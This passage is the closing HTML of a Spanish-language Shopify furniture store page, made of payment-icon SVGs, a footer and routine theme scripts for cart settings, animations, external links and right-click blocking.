                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/es" title="">EMFURN</a></small>
        
          <small class="copyright__content">Powered By Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://emfurn.com';
      window.routes = {
        cart_add_url: '/es/cart/add',
        cart_change_url: '/es/cart/change',
        cart_update_url: '/es/cart/update',
        cart_clear_url: '/es/cart/clear',
        cart_url: '/es/cart',
        predictive_search_url: '/es/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
